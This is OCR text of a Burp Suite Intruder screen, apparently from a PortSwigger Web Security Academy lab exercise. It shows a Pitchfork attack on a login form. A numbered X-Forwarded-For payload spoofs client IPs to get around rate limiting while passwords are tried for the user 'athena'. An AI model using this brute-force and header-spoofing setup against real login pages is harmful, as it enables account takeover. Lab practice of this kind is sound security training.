 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7 8 × +
Pitchfork attack
Start attack
Target https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
3 Cookie: session=dEyVcWltZcwW5o7sm0l3Z1TWo9MzKdTj
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=athena&password=§q5!Pz@Xb4n)7cRlu^dZtWmY2j*EoK8tvFhG6Qx$3UeJ#LpN0B_MyS9rA%iwTlfVHkOCDga§
Search
2 highlights 2 payload positions Length: 1079
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a specified forma
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled Rule
Edit
Remove
Up
§ Payloads
Resource pool
Settings
Event log All issues (137)
Memory: 659.2MB